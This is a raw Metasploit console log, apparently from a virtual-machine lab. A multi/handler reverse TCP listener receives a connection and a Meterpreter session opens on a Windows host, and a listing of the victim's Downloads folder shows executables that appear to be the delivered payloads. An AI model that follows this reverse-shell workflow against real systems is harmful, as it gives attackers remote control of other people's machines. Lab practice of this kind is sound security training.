 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:3030
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.4:3030 → 10.0.2.15:49877) at 2022-12-05 14:58:37 -0500
meterpreter > dir
Listing: C:\Users\vboxuser\Downloads
Mode Size Type Last modified Name
100777/rwxrwxrwx 1427176 fil 2022-12-04 09:41:16 -0500 ChromeSetup.exe
100777/rwxrwxrwx 73802 fil 2022-12-05 14:46:31 -0500 bilgiveag.exe
100777/rwxrwxrwx 73802 fil 2022-12-05 14:33:56 -0500 deneme (1).exe
100666/rw-rw-rw- 282 fil 2022-12-02 10:36:00 -0500 desktop.ini